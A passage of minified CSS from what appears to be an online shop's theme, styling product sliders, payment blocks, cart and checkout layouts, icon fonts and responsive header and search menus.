div:not(:last-child){margin-bottom:5px}.characteristics-wrap{font-size:13/16rem;line-height:1rem;color:#000}.characteristics-wrap [data-js-link],.characteristics-wrap a{color:#000;text-decoration:underline}.characteristics-wrap [data-js-link]:hover,.characteristics-wrap a:hover{color:#000}.characteristics-wrap .characteristics-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#fff;padding:0 12px}.characteristics-wrap .characteristics-item:nth-child(odd){background:#f7f7f7}.characteristics-wrap .characteristics-item .characteristics-title,.characteristics-wrap .characteristics-item .characteristics-value{padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#product-banner-slider{position:relative;z-index:1}#product-banner-slider .item{position:revert;z-index:1;color:#fff}#product-banner-slider .item>img,#product-banner-slider .item>picture img{position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-o-object-fit:cover;object-fit:cover}#product-banner-slider .item .content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:40px 0;max-width:1350px;min-height:306px;margin:0 auto}#product-banner-slider .item .description,#product-banner-slider .item .title{-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%;width:48%}#product-banner-slider .item b,#product-banner-slider .item strong{font-weight:800;color:#e0be71}#product-banner-slider .item small{font-size:50%;color:#e0be71}#product-banner-slider .item .decor{position:relative;width:4%;min-height:1px}#product-banner-slider .item .decor:before{content:'';position:absolute;top:0;left:50%;width:3px;margin-left:-2px;margin-top:0;height:0;background:#e0be71;-webkit-transition:0s linear;-o-transition:0s linear;transition:0s linear}#product-banner-slider .item .title{font-style:normal;font-weight:200;font-size:36px;line-height:44px;text-transform:uppercase;padding-left:130px;-webkit-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translateX(100px)}#product-banner-slider .item .description{font-weight:700;font-size:18px;line-height:22px;padding-left:115px;-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px)}#product-banner-slider .item .description,#product-banner-slider .item .title{visibility:hidden;opacity:0;-webkit-transition:0s linear;-o-transition:0s linear;transition:0s linear}#product-banner-slider .item.show-content .description,#product-banner-slider .item.show-content .title{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:.6s cubic-bezier(1,.49,.54,1.4);-o-transition:.6s cubic-bezier(1,.49,.54,1.4);transition:.6s cubic-bezier(1,.49,.54,1.4)}#product-banner-slider .item.show-content .decor:before{margin-top:-30px;height:60px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}#product-banner-slider:not(.lightSlider) .item:not(:first-child){display:none}.product-banner-slider-wrap{background:url(/themes/default/dist/images/product-banner-bg.jpg) no-repeat center,#000;-webkit-background-size:cover;background-size:cover;position:relative}.product-banner-slider-wrap .lSSlideOuter .lSPager.lSpg{position:absolute;z-index:10;bottom:15px;left:0;right:0;margin:0 auto!important}.product-banner-slider-wrap .lSSlideOuter .lSPager.lSpg a{border:1px solid #e0be71;width:12px;height:12px}.product-banner-slider-wrap .lSSlideOuter .lSPager.lSpg>li.active a,.product-banner-slider-wrap .lSSlideOuter .lSPager.lSpg>li:hover a{border-color:#fff}.payment-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.payment-wrapper .payment-wrapp{width:33.333%;-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;padding:15px}.payment-wrapper .payment-block{border:1px solid #d3d3d3;padding:20px;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.2);box-shadow:0 4px 15px rgba(0,0,0,.2);height:100%}.payment-wrapper .payment-image{text-align:center}.payment-wrapper .payment-image img{display:block;margin:0 auto 20px}.payment-wrapper .payment-title{font-size:18/16rem;text-align:center;font-weight:700;margin-bottom:20px;text-transform:uppercase}.payment-wrapper .payment-text>:last-child{margin-bottom:0;padding-bottom:0}.page-regular .iban-number{display:none}.page-regular:has(.payment-wrapper) .iban-number{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.iban-number{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:4px}.iban-number .icon{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:block;width:28px;height:28px;margin-left:6px;background:url("data:image/svg+xml,<svg width=\"100%\" height=\"100%\" viewBox=\"0 0 322 322\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M116.676 178.933H110.355C107.002 178.933 103.786 177.601 101.416 175.23C99.0448 172.859 97.7129 169.644 97.7129 166.291V109.403C97.7129 106.05 99.0448 102.834 101.416 100.463C103.786 98.0926 107.002 96.7607 110.355 96.7607H167.243C170.596 96.7607 173.811 98.0926 176.182 100.463C178.553 102.834 179.885 106.05 179.885 109.403V115.724M154.601 141.007H211.49C218.472 141.007 224.132 146.667 224.132 153.649V210.537C224.132 217.519 218.472 223.179 211.49 223.179H154.601C147.619 223.179 141.959 217.519 141.959 210.537V153.649C141.959 146.667 147.619 141.007 154.601 141.007Z\" stroke=\"%23757575\" stroke-width=\"10\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><circle cx=\"160.614\" cy=\"160.614\" r=\"155.614\" stroke=\"%23969696\" stroke-width=\"10\"/></svg>")}.page-series .first-banner{display:block;margin:0 auto 38px}.page-series .content-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-series .product-list-wrap{width:67.5%}.page-series .product-list:not(.owl-loaded){display:block}.page-series .product-list.owl-loaded img{display:block;width:unset;margin:0 auto}.page-series .details-wrap{width:32.5%;margin-left:auto;padding-left:20px}.page-series .details{margin-bottom:10px}.page-series .content-wrap,.page-series .details{background:#000;padding:35px 20px}.page-series .content-wrap .product-subtitle,.page-series .details .product-subtitle{font-weight:700;font-size:24px;line-height:29px;margin-bottom:20px;color:#fff}.page-series .content-wrap .product-subtitle:after,.page-series .details .product-subtitle:after{content:':'}.page-series .content-wrap{margin-top:40px;margin-bottom:40px;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}.page-series .product-viewed-wrap{margin-top:40px}.page-series .card-attributes{padding:0;margin:0 -20px}.page-series .card-attributes .attr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 10px;font-size:13/16rem}.page-series .card-attributes .attr:nth-child(odd){background:rgba(255,255,255,.1)}.page-series .card-attributes .title,.page-series .card-attributes .value{display:block;width:50%;padding:10px}.page-series .delivery-info{width:100%}.page-series .feedBack-form-wrap{display:none}#series-slider-wrap .bottom-info-wrap,#series-slider-wrap .top-info-wrap{display:none}#series-slider.owl-loaded{max-width:420px;margin-left:auto;margin-right:auto}#series-slider.owl-loaded .owl-stage-outer{overflow:visible}#series-slider.owl-loaded .owl-stage{background:#fff}#series-slider.owl-loaded .product-card{border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 0 10px}#series-slider.owl-loaded .product-card .product-description,#series-slider.owl-loaded .product-card .product-title,#series-slider.owl-loaded .product-card .sticker-wrapper{display:none}#series-slider.owl-loaded .product-card img,#series-slider.owl-loaded .product-card picture{display:block}#series-slider.owl-loaded .owl-item{z-index:2}#series-slider.owl-loaded .owl-item.active{z-index:10}#series-slider.owl-loaded .owl-item .product-image{opacity:1;-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease}#series-slider.owl-loaded .owl-item .product-image{max-height:330px;width:auto;margin-top:0;margin-left:auto;margin-right:auto}#series-slider.owl-loaded .owl-item .product-img-wrapper{height:330px;padding-bottom:0}#series-slider.owl-loaded .owl-item:not(.active) .product-image{opacity:.5;max-height:240px;margin-top:90px}#series-slider .owl-dots{text-align:center}#series-slider .owl-dots .owl-dot{width:12px;height:12px;background:#ddd;border-radius:100%;margin:6px}#series-slider .owl-dots .owl-dot.active{background:#e0be71}@font-face{font-family:fontello;src:url(/themes/default/dist/fonts/fontello/font/fontello.eot?299104512);src:url(/themes/default/dist/fonts/fontello/font/fontello.eot?299104512#iefix) format('embedded-opentype'),url(/themes/default/dist/fonts/fontello/font/fontello.woff2?299104512) format('woff2'),url(/themes/default/dist/fonts/fontello/font/fontello.woff?299104512) format('woff'),url(/themes/default/dist/fonts/fontello/font/fontello.ttf?299104512) format('truetype'),url(/themes/default/dist/fonts/fontello/font/fontello.svg?299104512#fontello) format('svg');font-weight:400;font-style:normal}@media (pointer:fine){::-webkit-scrollbar{width:7px;height:7px}::-webkit-scrollbar-button{width:0;height:0}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-track-piece{background:#fff;border:1px solid #e0e0e0;border-radius:4px}::-webkit-scrollbar-thumb{background:#e0e0e0;border-radius:4px}.header-phones-dropdown .toggle-phones:hover{color:#e0be71}.header-phones-dropdown .phone:hover{color:#e0be71}.breadcrumb .breadcrumb-item a:hover{text-decoration:none;color:#e0be71;text-shadow:0 0 0}.custom-slider-navigation .custom-slider-control:hover{color:#fff;background:#e0be71}.phone:hover{text-decoration:none;color:#c1932a}.btn-primary:hover{background:#df4c54;border-color:#df4c54;color:#fff}.btn-primary:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;background:#df4c54;border-color:#df4c54;color:#fff}.btn-default:hover:after{width:300px;height:300px;margin-left:-300px/2;margin-top:-300px/2}.btn-default:hover{color:#000;border-color:#e0be71;background:#e0be71}.btn-gold:hover:after{width:0;height:0;margin-left:0/2;margin-top:0/2 + 15px}.btn-gold:hover{color:#000}.btn-gold2:hover:after{width:0;height:0;margin-left:0/2;margin-top:0/2 + 15px}.btn-gold2:hover{color:#e0be71}.btn-transparent:hover:after{width:300px;height:300px;margin-left:-300px/2;margin-top:-300px/2}.btn-transparent:hover{color:#fff}.btn-transparent._white:hover:after{width:300px;height:300px;margin-left:-300px/2;margin-top:-300px/2}.btn-transparent._white:hover{color:#000}.btn-dark:hover:after{width:300px;height:300px;margin-left:-300px/2;margin-top:-300px/2}.btn-dark:hover{color:#fff}.attribute-checkbox:hover .list .text{color:#000}.attribute-range .ui-slider .ui-slider-handle:hover:first-of-type{border-color:#2581b1}.attribute-range .ui-slider .ui-slider-handle:hover:last-of-type{border-color:#000}.article-item:hover .article-img-wrapper{-webkit-box-shadow:0 0 20px -5px #404040;box-shadow:0 0 20px -5px #404040}.article-item:hover .article-img-wrapper img{display:block;-webkit-transition:none;-o-transition:none;transition:none;-webkit-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.article-item:hover .article-title{text-decoration:none;color:#e0be71}form .form-note a:hover,form .gui-details a:hover{color:#c1932a}.first-slider-wrapper .lSAction>a:hover{color:#fff!important;text-decoration:none}.first-slider-wrapper .lSAction>a:hover:before{color:#fff!important}.first-slider-wrapper .lSAction>a:hover:after{opacity:1}.first-slider-wrapper .lSAction>a:hover.lSPrev:after{-webkit-transform:scale(1) rotate(-135deg);-ms-transform:scale(1) rotate(-135deg);-o-transform:scale(1) rotate(-135deg);transform:scale(1) rotate(-135deg)}.first-slider-wrapper .lSAction>a:hover.lSNext:after{-webkit-transform:scale(1) rotate(225deg);-ms-transform:scale(1) rotate(225deg);-o-transform:scale(1) rotate(225deg);transform:scale(1) rotate(225deg)}.product-card .product-title:hover{color:#e0be71}.product-card .product-title a:hover{color:#e0be71}.product-card .group-select .group-item:hover{color:#e0be71}.product-card .group-select .group-item:hover:before{background:#e0be71}.product-card:hover{-webkit-box-shadow:0 4px 30px rgba(0,0,0,.2);box-shadow:0 4px 30px rgba(0,0,0,.2)}.product-card:hover .hide-block{max-height:450px;opacity:1;-webkit-box-shadow:0 4px 30px rgba(0,0,0,.2);box-shadow:0 4px 30px rgba(0,0,0,.2);-webkit-transition:.3s ease-in .3s;-o-transition:.3s ease-in .3s;transition:.3s ease-in .3s;border-bottom-width:1px}.qty-wrap .minus:hover,.qty-wrap .plus:hover{background:#efefef}.utp-series-info .utp-item:hover{-webkit-box-shadow:0 4px 30px rgba(0,0,0,.2);box-shadow:0 4px 30px rgba(0,0,0,.2)}.cart-products .cart-title:hover{color:#e0be71}.cart-products .remove:hover{color:red}.home-last-articles .article .btn:hover:after{width:500px;height:500px;margin-left:-250px;margin-top:-250px}}@media (pointer:coarse){.product-card .hide-toggle{display:block;text-align:center;color:#4b4b4b;margin:10px -15px -15px;line-height:30px}.product-card .hide-toggle:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-card .hide-toggle:before{content:'\e817'}.product-card .hide-block.show{max-height:450px;opacity:1;-webkit-box-shadow:0 4px 30px rgba(0,0,0,.2);box-shadow:0 4px 30px rgba(0,0,0,.2);-webkit-transition:.3s ease-in .3s;-o-transition:.3s ease-in .3s;transition:.3s ease-in .3s;border-bottom-width:1px;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.product-card .hide-block.show+.hide-toggle:before{content:'\e81a'}}@media (min-width:576px) and (max-width:767px){.container{max-width:100%}}@media (min-width:576px) and (max-width:991px){.catalog-list:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-7px;margin-right:-7px}.catalog-list:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 2);-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:-webkit-calc(100% / 2);max-width:calc(100% / 2);margin-bottom:14px;padding-left:7px;padding-right:7px}}@media (min-width:992px){.page-aside{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:380px;margin-right:30px}.page-aside+*{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.scroll-up:hover:before{-webkit-animation:shakeUpDownArrow .5s linear infinite alternate;-o-animation:shakeUpDownArrow .5s linear infinite alternate;animation:shakeUpDownArrow .5s linear infinite alternate}.cart-products .col-img{-webkit-box-flex:0;-webkit-flex:0 0 13.4%;-ms-flex:0 0 13.4%;flex:0 0 13.4%;min-width:132px}.cart-products .col-info{-webkit-box-flex:0;-webkit-flex:0 0 46.9%;-ms-flex:0 0 46.9%;flex:0 0 46.9%;max-width:46.9%}.cart-products .col-qty{-webkit-box-flex:0;-webkit-flex:0 0 18.2%;-ms-flex:0 0 18.2%;flex:0 0 18.2%;max-width:18.2%;min-width:190px}.cart-products .col-price-total{-webkit-box-flex:0;-webkit-flex:0 0 16.8%;-ms-flex:0 0 16.8%;flex:0 0 16.8%;max-width:16.8%;min-width:170px}.cart-products .col-remove-block{-webkit-box-flex:0;-webkit-flex:0 0 4.6%;-ms-flex:0 0 4.6%;flex:0 0 4.6%;max-width:4.6%;min-width:48px}.category-page .category-page-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.product-page .group-list-wrap .product-list:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.product-page .group-list-wrap .product-list:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 3);-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:-webkit-calc(100% / 3);max-width:calc(100% / 3);margin-bottom:20px;padding-left:10px;padding-right:10px}}@media (min-width:992px) and (max-width:1400px){.product-card{padding:15px}.product-card .sticker-wrapper{left:15px}}@media (min-width:992px) and (max-width:1465px){.cart-products.checkout-cart-products .product{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.cart-products.checkout-cart-products .col-img{-webkit-box-flex:0;-webkit-flex:0 0 132px;-ms-flex:0 0 132px;flex:0 0 132px;min-width:132px}.cart-products.checkout-cart-products .col-info{-webkit-box-flex:0;-webkit-flex:0 0 35%;-ms-flex:0 0 35%;flex:0 0 35%;max-width:35%;-webkit-flex:0 0 -webkit-calc(100% - 522px);-ms-flex:0 0 calc(100% - 522px);flex:0 0 calc(100% - 522px);max-width:-webkit-calc(100% - 522px);max-width:calc(100% - 522px);width:100%}.cart-products.checkout-cart-products .col-qty{-webkit-box-flex:0;-webkit-flex:0 0 190px;-ms-flex:0 0 190px;flex:0 0 190px;min-width:190px}.cart-products.checkout-cart-products .col-price-total{-webkit-box-flex:0;-webkit-flex:0 0 160px;-ms-flex:0 0 160px;flex:0 0 160px;min-width:160px}.cart-products.checkout-cart-products .col-remove-block{-webkit-box-flex:0;-webkit-flex:0 0 40px;-ms-flex:0 0 40px;flex:0 0 40px;min-width:40px}.cart-products.checkout-cart-products .col-remove-block{padding:0}}@media (min-width:992px) and (max-width:1199px){.catalog-list:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-7px;margin-right:-7px}.catalog-list:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 2);-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:-webkit-calc(100% / 2);max-width:calc(100% / 2);margin-bottom:14px;padding-left:7px;padding-right:7px}}@media (min-width:992px) and (max-width:1299px){.page-series .product-list:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-7px;margin-right:-7px}.page-series .product-list:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 2);-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:-webkit-calc(100% / 2);max-width:calc(100% / 2);margin-bottom:14px;padding-left:7px;padding-right:7px}}@media (max-width:1170px) and (min-width:992px){#checkoutDialog .fancybox-close-small{right:35px;margin-right:0}.cart-products .product{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.cart-products .col-img{-webkit-box-flex:0;-webkit-flex:0 0 15.1%;-ms-flex:0 0 15.1%;flex:0 0 15.1%;min-width:132px}.cart-products .col-info{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:38.1%;width:100%}.cart-products .col-qty{-webkit-box-flex:0;-webkit-flex:0 0 21.8%;-ms-flex:0 0 21.8%;flex:0 0 21.8%;max-width:21.8%;min-width:190px}.cart-products .col-price-total{-webkit-box-flex:0;-webkit-flex:0 0 19.5%;-ms-flex:0 0 19.5%;flex:0 0 19.5%;max-width:19.5%;min-width:170px}.cart-products .col-remove-block{-webkit-box-flex:0;-webkit-flex:0 0 5.5%;-ms-flex:0 0 5.5%;flex:0 0 5.5%;max-width:5.5%;min-width:48px}}@media (pointer:fine) and (min-width:1200px){.header-phones-dropdown:hover .dropdown-phones{visibility:visible;max-height:500px;opacity:1;top:100%;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}}@media (min-width:1200px){#nav-catalog .catalog-drop-item{min-width:186px}#nav-catalog .catalog-drop-item .catalog-drop-link:after{content:'';position:absolute;z-index:10;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:0;height:1px;background:#e0be71;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}#nav-catalog .catalog-drop-item .catalog-drop-link:focus:after,#nav-catalog .catalog-drop-item .catalog-drop-link:hover:after{width:100%;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}#nav-catalog .sub-item .catalog-drop-link:before{content:'';display:inline-block;width:10px;height:10px;border:2px solid #e0be71;background:#fff;margin-right:8px;-webkit-transition:.3s ease .2s;-o-transition:.3s ease .2s;transition:.3s ease .2s}#nav-catalog .sub-item .catalog-drop-link:focus,#nav-catalog .sub-item .catalog-drop-link:hover{background:#1d1d1d}#nav-catalog .sub-item .catalog-drop-link:focus:before,#nav-catalog .sub-item .catalog-drop-link:hover:before{background:#000;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.container{max-width:1620px}#nav-catalog .language{display:none}.product-card .hide-block{-webkit-clip-path:polygon(-150% 1px,150% 0,150% 150%,0 150%,-50% 100%);clip-path:polygon(-150% 1px,150% 0,150% 150%,0 150%,-50% 100%)}.cart-products.checkout-cart-products{margin-top:-20px}.cart-products.checkout-cart-products .product{background:#fff}.cart-products.checkout-cart-products .col-img{-webkit-box-flex:0;-webkit-flex:0 0 14.8%;-ms-flex:0 0 14.8%;flex:0 0 14.8%;min-width:132px}.cart-products.checkout-cart-products .col-info{-webkit-box-flex:0;-webkit-flex:0 0 42.4%;-ms-flex:0 0 42.4%;flex:0 0 42.4%;max-width:42.4%;margin-right:auto}.cart-products.checkout-cart-products .col-qty{-webkit-box-flex:0;-webkit-flex:0 0 20.1%;-ms-flex:0 0 20.1%;flex:0 0 20.1%;max-width:20.1%;min-width:190px}.cart-products.checkout-cart-products .col-price-total{-webkit-box-flex:0;-webkit-flex:0 0 16.9%;-ms-flex:0 0 16.9%;flex:0 0 16.9%;max-width:16.9%;min-width:160px;padding-right:0}.cart-products.checkout-cart-products .col-remove-block{-webkit-box-flex:0;-webkit-flex:0 0 4.2%;-ms-flex:0 0 4.2%;flex:0 0 4.2%;max-width:4.2%;min-width:40px}.cart-products.checkout-cart-products .col-remove-block{padding:0}.cart-products.checkout-cart-products .product-label{margin-bottom:7px}.catalog-list:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-7px;margin-right:-7px}.catalog-list:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 3);-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:-webkit-calc(100% / 3);max-width:calc(100% / 3);margin-bottom:15px;padding-left:7px;padding-right:7px}}@media (min-width:1200px) and (max-width:1465px){#order-form .order-user-pay .control-group .payment-radio .button{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:10px 15px;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}#order-form .order-user-pay .control-group .payment-radio .button .image-wrap{margin:0 auto}}@media (min-width:1300px){.page-series .product-list:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-7px;margin-right:-7px}.page-series .product-list:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 3);-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:-webkit-calc(100% / 3);max-width:calc(100% / 3);margin-bottom:14px;padding-left:7px;padding-right:7px}}@media (max-width:1465px){.checkout-form-wrap #order-form{-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%;width:26%}.checkout-form-wrap .order-products{-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%;max-width:74%}#order-form .order-user-pay .control-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#order-form .order-user-pay .control-group .payment-radio{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}}@media (max-width:1440px){#page-header .mobile-search-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#191919;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:72px;height:72px;min-width:72px;color:#e0be71;font-size:32px}#page-header .mobile-search-toggle:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#page-header .mobile-search-toggle:before{content:'\e86a'}#page-header .mobile-search-toggle.active{background:#e0be71;color:#000}#page-header .mobile-search-toggle.active:before{content:'\e842'}.search-form{position:fixed;z-index:1000000;top:111px;left:0;right:0;bottom:0;padding:30px 15px;background:rgba(0,0,0,.85);overflow:auto;display:none;opacity:0;margin-top:100px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.search-form.show{opacity:1;margin-top:0}.search-form .search-form-wrap{width:100%;background:0 0}.search-form .input-search{font-size:24px}.search-form .search-results{position:relative;z-index:10;top:unset;margin-top:30px;background:#fff;overflow:auto;font-size:18px}.search-form .search-results .ui-autocomplete{max-width:1000px;position:relative!important;z-index:10!important;top:0!important;left:0!important;right:0!important;margin:30px auto;-webkit-box-shadow:none;box-shadow:none}.search-form .search-results .ui-autocomplete:not(:empty){display:block!important}.search-form .search-results .product .info .title,.search-form .search-results .ui-menu-item .info .title{font-size:18px}.search-form .search-results .product.product .price .price-currency,.search-form .search-results .product.product .price .price-value,.search-form .search-results .ui-menu-item.product .price .price-currency,.search-form .search-results .ui-menu-item.product .price .price-value{font-size:20px}}@media (max-width:1200px){.search-form{top:72px}#order-form .order-user-pay .control-group{display:grid;grid-template-columns:repeat(3,1fr);-webkit-box-orient:unset;-webkit-box-direction:unset;-webkit-flex-direction:unset;-ms-flex-direction:unset;flex-direction:unset}}@media (max-width:1199px){#page-header{position:fixed!important;top:0;left:0;right:0}#page-header .header-top{display:none}#page-header .header-bottom .container{padding:0 5px}#page-header .mobile-menu-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:72px;height:72px;min-width:72px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:10px}#page-header .mobile-menu-toggle span{display:block;background:#e0be71;height:2px;width:22px;margin:3px 0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-transform:rotate(0) translateX(0) translateY(0);-ms-transform:rotate(0) translateX(0) translateY(0);-o-transform:rotate(0) translateX(0) translateY(0);transform:rotate(0) translateX(0) translateY(0)}#page-header .mobile-menu-toggle.active span{background:#000;width:23px}#page-header .mobile-menu-toggle.active span:nth-child(1){-webkit-transform:rotate(-45deg) translateY(6px) translateX(-5px);-ms-transform:rotate(-45deg) translateY(6px) translateX(-5px);-o-transform:rotate(-45deg) translateY(6px) translateX(-5px);transform:rotate(-45deg) translateY(6px) translateX(-5px)}#page-header .mobile-menu-toggle.active span:nth-child(2){opacity:0}#page-header .mobile-menu-toggle.active span:nth-child(3){-webkit-transform:rotate(45deg) translateY(-6px) translateX(-5px);-ms-transform:rotate(45deg) translateY(-6px) translateX(-5px);-o-transform:rotate(45deg) translateY(-6px) translateX(-5px);transform:rotate(45deg) translateY(-6px) translateX(-5px)}#page-header .mobile-search-toggle{margin-left:auto;background:0 0}#page-header .mobile-phones-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:72px;height:72px;min-width:72px;font-size:32px;color:#e0be71}#page-header .mobile-phones-toggle:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#page-header .mobile-phones-toggle:before{content:'\e843'}#page-header .checkout-sidebar,#page-header .header-bottom,#page-header .mobile-menu-toggle,#page-header .mobile-phones-toggle,#page-header .mobile-search-toggle{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}body:not(.page-main){padding-top:72px}#nav-catalog .catalog-drop-item>.catalog-drop-link:focus,#nav-catalog .catalog-drop-item>.catalog-drop-link:hover{background:0 0!important;color:#e0be71}#nav-catalog .catalog-drop-item:hover .catalog-drop-link,#nav-catalog .catalog-drop-item:hover .sub-list{background:0 0}#nav-catalog .catalog-drop-item .catalog-drop-link.current{background:0 0;color:#e0be71}#nav-catalog{display:none;position:fixed;top:73px;left:0;right:0;bottom:0;background:#fff;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);overflow:auto;padding:13px 34px 